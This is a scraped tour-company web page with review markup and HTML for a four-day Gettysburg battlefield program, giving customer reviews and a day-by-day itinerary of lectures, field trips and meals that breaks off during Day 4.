                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-24",
                                                                                                                                                    "identifier": "31344067",
                                                                                                                                                    "reviewBody": "I highly recommend this trip. The education on the Battle of Gettysburg was excellent with very comprehensive classroom and  battlefield instruction. \nEntire program was very organized.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Regina",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Laurel, DE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d71935aace6651785e2e9e5a3cf3bf4a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-26",
                                                                                                                                                    "identifier": "30554986",
                                                                                                                                                    "reviewBody": "Exceeded my expectations on every level. The accomodations of hotel, food and transportation were excellent. Every presenter and driver were friendly, informative and engaging. I am left with need to learn more about what was presented to us at Gettysburg. I am left with the desire to select the next program with Road Scholar.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "West Bend, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "61029b889e5a67981ceb4d17dbbbd3f2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-10",
                                                                                                                                                    "identifier": "26203763",
                                                                                                                                                    "reviewBody": "This program was a wonderful summary of the battles at Gettysburg. The main presenter was so knowledgeable and tied in his lecture and battlefield tours so well. The additional activities provided further enhanced our understanding of this time in history.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Naperville, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9f33d6c790d415e845bcd53e57e8a1bc"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-09",
                                                                                                                                                    "identifier": "26190270",
                                                                                                                                                    "reviewBody": "Progeam was well worth the time and effort.  I gained a better understand of the battle itself and the men from both the North and South. Discussions around the various commanders added to the full understanding of the events that unfolded over the three days of battle.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Marietta, GA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "df6b1372fc4748b433ceafb69f5d5b79"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-07",
                                                                                                                                                    "identifier": "26181238",
                                                                                                                                                    "reviewBody": "The Gettysburg battlefield experience his a very informative history experience for all with interest in the major battle of the Civil war.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Abraham",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rensselaer, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "06683bed235bb5eb562e1fef3e18b036"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-31",
                                                                                                                                                    "identifier": "20266616",
                                                                                                                                                    "reviewBody": "Great program, exceedingly knowledgeable presenters especially our guide. I heartily recommend the program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cynthia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Mechanicsburg, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "99813b7b37d67151f80d82b8043634ad"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-12",
                                                                                                                                                    "identifier": "17938435",
                                                                                                                                                    "reviewBody": "The Gettysburg program was very informative.  Even though I live but 30 miles away, and have had numerous opportunities to visit Gettysburg, ...I knew that Road Scholar would \u0022do it right\u0022.  I was so excited to hear the whole Gettysburg Battle Story, complete with insights and tidbits to make it personal.  They did a great job, really!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Wayne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Waverly, IA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f6558eb7b1c4a79ca726acb4ca6958d2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-10",
                                                                                                                                                    "identifier": "17398791",
                                                                                                                                                    "reviewBody": "Website easy to access.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "9114",
                                                                                    "url": "/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A Civil War cannon rests on the battlefield in Gettysburg, Pennsylvania, with a split-rail fence and trees in the background under a blue sky." class="pps-header-image" src="https://images4.cmp.optimizely.com/assets/9114_The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History_hero.jpg/Zz1lNTcwODJjOGJiNTExMWYwYTY1YTRhOGY4OTFmMTlkYg==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Pennsylvania</span></div>
                <h1 class="pps-pts-main-title">The Battle of Gettysburg: Heroism, Sacrifice and History</h1></div>
            <div class="pps-pts-program-number">Program No. 9114RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-64312423" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">The Battle of Gettysburg: Heroism, Sacrifice and History</span>
                <span class="d-md-none">The Battle of Gettysburg: Heroism, Sacrifice and History</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-c.jpg/Zz02ZWI1ZjA1Y2ZlNWExMWVkOWFhNDhhZWZhMTRhZTNhNA==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-LgHoz.jpg/Zz02ZjI1YjI2NmZlNWExMWVkYWUxZDdlMzRhZDA3MjY1Mw==" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-bullet-c.jpg/Zz02ZTQ1NGE1MGZlNWExMWVkOTkyY2JhZmFmYmRkMmEwYw==" /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-c.jpg/Zz02ZWI1ZjA1Y2ZlNWExMWVkOWFhNDhhZWZhMTRhZTNhNA==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-LgHoz.jpg/Zz02ZjI1YjI2NmZlNWExMWVkYWUxZDdlMzRhZDA3MjY1Mw==" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-bullet-c.jpg/Zz02ZTQ1NGE1MGZlNWExMWVkOTkyY2JhZmFmYmRkMmEwYw==" /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-c.jpg/Zz02ZWI1ZjA1Y2ZlNWExMWVkOWFhNDhhZWZhMTRhZTNhNA==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-LgHoz.jpg/Zz02ZjI1YjI2NmZlNWExMWVkYWUxZDdlMzRhZDA3MjY1Mw==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/9114-pennsylvania-battle-of-gettysburg-heroism-sacrifice-bravery-bullet-c.jpg/Zz02ZTQ1NGE1MGZlNWExMWVkOTkyY2JhZmFmYmRkMmEwYw==" /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 3</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab selected"><a data-navigate="/itinerary/" href="/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/9114/The-Battle-of-Gettysburg-Heroism-Sacrifice-and-History/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="itinerary"><div class="component-itinerary"><div class="cit-content"><div class="container"><div class="program-page-tab-header-container"><div class="pp-tab-header-text">Itinerary</div>
                <div class="pp-tab-subtitle"><span>
                        While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date.
                    </span><a role="button" tabindex="0" data-bs-container="body" data-bs-title="Trip details subject to change" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="pp-th-read-more-text">Read More.</span></a><div id="land-itinerary-subject-to-change-popover" class="d-none">While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date. As a result, some program activities, schedules, accommodations, personnel, and other logistics occasionally change due to local conditions or circumstances. Should a major change occur, we will make every effort to alert you. For less significant changes, we will update you during orientation. Thank you for your understanding.</div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-63992586" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">Map</h5>
            <button type="button" tabindex="0" class="btn-close" aria-label="Close"></button></div>
        <div class="modal-body"></div></div></div></div><div class="component-itinerary-items-timeline"><div class="itt-trip-prep-modal"></div>
    <div class="itt-map-modal"></div>
    <div class="container d-flex flex-column"><div class="itt-info-row mb-4"><div class="print-button-cell order-lg-last"><button class="btn rounded-pill btn-outline-bluelagoon d-flex align-items-center" tabindex="0" role="button" aria-label="print"><span class="icon-uniE948 pe-2"></span>
                    <span>Print</span></button></div><div class="order-lg-first"><div class="duration-and-included-details "><div class="tlid-length"><div class="tlid-subhead-text">Duration</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE922 tlid-icon"></div>
                <div>4 days</div></div>
            <div class="tlid-list-item"><div class="icon-moon1 tlid-icon"></div>
                <div>3 nights</div></div></div></div>

    <div class="tlid-included"><div class="tlid-subhead-text">What&#x27;s Included</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE943 tlid-icon"></div>
                    <div class=" align-items-baseline"><span>7</span><span> meals</span><span><span> (</span>
            <span>3B, 1L, 3D</span>
            <span>)</span></span></div></div><div class="tlid-list-item"><div class="icon-alternate-microphone tlid-icon"></div>
                        <div>5 expert-led lectures</div></div><div class="tlid-list-item"><div class="icon-uniE8A2 tlid-icon"></div>
                        <div>6 expert-led field trips</div></div><div class="tlid-list-item"><div class="icon-theater-masks tlid-icon"></div>
                        <div>1 performance</div></div><div class="tlid-list-item"><div class="icon-canceltransfer tlid-icon"></div>
                    <div>An experienced Group Leader</div></div><div class="tlid-list-item"><div class="icon-uniE93A tlid-icon"></div>
                            <div>3 nights of accommodations</div></div><div class="tlid-list-item"><div class="icon-uniE933 tlid-icon"></div>
                    <div>Taxes and customary gratuity</div></div>
                <div class="tlid-list-item"><div class="icon-shield-check-1 tlid-icon"></div>
                    <div>Road Scholar Assurance Plan</div></div></div></div></div></div></div>

        <div class="row itt-primary-content-row"><div class="col-12 col-lg-8 itinerary-items-main" id="section-to-print-tripItinerary"><div class="itt-items" id="ittItemsCollapse"><div class="text-end mb-3"><span class="iih-items-expand-collapse-text" tabindex="0" role="button" aria-label="expand all days">Expand All</span></div><div class="iih-item" data-day="1" tabindex="0" role="button" aria-label="expand day 1"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>1</div></div>
                            <div class="iih-title">Check-In, Registration, Orientation, Welcome Dinner, Movie</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Gettysburg, Pennsylvania</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Historic Gettysburg Hotel</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-f01c969d-5a70-4a90-95ae-3599b6cad2ad"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Hotel check-in from 4:00 p.m. Remember to bring your nametag (sent previously).</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Program Registration: 5:00 p.m. After you check in and have your room assignment, join us at the Road Scholar table to register with the program staff, get any updated information, and confirm the time and location of the Orientation session. If you arrive late, please locate your Group Leader and let them know you have arrived. Orientation: 5:30 p.m. The Group Leader will greet everyone and lead introductions. We will review the up-to-date program schedule, discuss roles and responsibilities, logistics, safety guidelines, emergency procedures, and answer questions. Periods in the schedule designated as “Free time” and “At leisure” offer opportunities to do what you like and make your experience even more meaningful and memorable according to your personal preferences. The Group Leader will be happy to offer suggestions. Program activities, schedules, personnel, and indicated distances or times may change due to local circumstances/conditions. In the event of changes, we will alert you as quickly as possible. Thank you for your understanding.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">We will gather to view the movie “The Gettysburg Story” that brings America’s battle alive as never before. Stunning aerial drone and time-lapse cinematography with dynamic 3D maps dramatically show the exact ground that changed history. Aired nationally for the 150th battle anniversary, it is narrated by Stephen Lang and produced by a Gettysburg local, Jacob Boritt.</div></div></div></div></div><div class="iih-item" data-day="2" tabindex="0" role="button" aria-label="expand day 2"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>2</div></div>
                            <div class="iih-title">Gettysburg Visitors Center &amp; Museum, Battle First Day</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Gettysburg, Pennsylvania</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,L,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Historic Gettysburg Hotel</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-d3ade401-1e8e-46be-b3f3-3efb2f71730e"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a motorcoach; driving about 2 miles throughout the day, approximately 1/2 hour total riding time. Walking up to 1/2 mile indoors and out; even and uneven town terrain.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We will board a motorcoach and ride to Gettysburg National Military Park Visitors Center and Museum. At this state of the art facility, we’ll have a self-directed exploration and gain insights into the Civil War and the Battle of Gettysburg. We’ll also watch the short film “A New Birth of Freedom” narrated by Morgan Freeman, then view the restored cyclorama painting — one of only three left in the U.S. — that is a depiction of the Battle of Gettysburg. We’ll have some independent time to explore the museum and see an extensive collection of artifacts and relics that were found on the Gettysburg battlefield and other prominent battlefields of the Civil War. We’ll ride back to the hotel after our field trip.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We’ll gather for a presentation on the first day of fighting at Gettysburg. We’ll then set out on a field trip to the sites of the first day’s battle where we’ll explore McPherson Ridge, Eternal Light Peace Memorial, and Barlow’s Knoll. We will gather as a group and walk to the Shriver House Museum that has been restored and furnished to its original 1860s appearance. During our field trip, we’ll gain an understanding of the civilian experienced and learn more about events that took place in the small town of Gettysburg during the battle.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">We will gather for a presentation by a local historian "A Scene of So Much Sorrow and Anguish:" Gettysburg's Humanitarian Crisis. Learn about the civilian population of Gettysburg and the surrounding area and how the warring armies brought disease into the Gettysburg community.</div></div></div></div></div><div class="iih-item" data-day="3" tabindex="0" role="button" aria-label="expand day 3"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>3</div></div>
                            <div class="iih-title">Battle Second Day, Soldiers&#x2019; National Cemetery, Performance</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Gettysburg, Pennsylvania</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B,D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Historic Gettysburg Hotel</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-4aed7640-f531-4a21-9bfb-81df5937defe"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a motorcoach; driving about 10 miles throughout the day, approximately 1 hour riding time depending on traffic and number of stops. Walking up to 1 mile; generally flat terrain.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">We’ll gather for a class on the second day of battle at Gettysburg followed by field trip to the site where the fighting took place. The field trip will include a walking exploration of Cemetery Hill including the Soldiers’ National Cemetery, where we will see the 500 wreaths decorating the graves. We’ll then return to the hotel.</div><div class="day-plan-subhead">Lunch:</div>
                                <div class="day-plan-description">This meal has been excluded from the program cost and is on your own to have what you like. The Group Leader will be happy to offer suggestions.</div><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">We will have some “down” time for independent exploration in town. At 4:00 p.m we will meet at the hotel for a talk-and-walk field trip around the town, led by a local historian. Returning to the hotel, we will have time to freshen up and relax, then gather for a social reception before dinner.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel. Share favorite experiences with new Road Scholar friends during our farewell dinner.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">We’ll have a special treat with a renowned local folk musician who plays Civil War era music with instruments including a handmade hammer dulcimer, banjo, accordion, and harmonica. Prepare for check-out and departure after our final field trip in the morning.</div></div></div></div></div><div class="iih-item" data-day="4" tabindex="0" role="button" aria-label="expand day 4"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>4</div></div>
                            <div class="iih-title">Gettysburg Day Three, Program Concludes</div>
                            <div class="iih-info-two-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Gettysburg, Pennsylvania</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
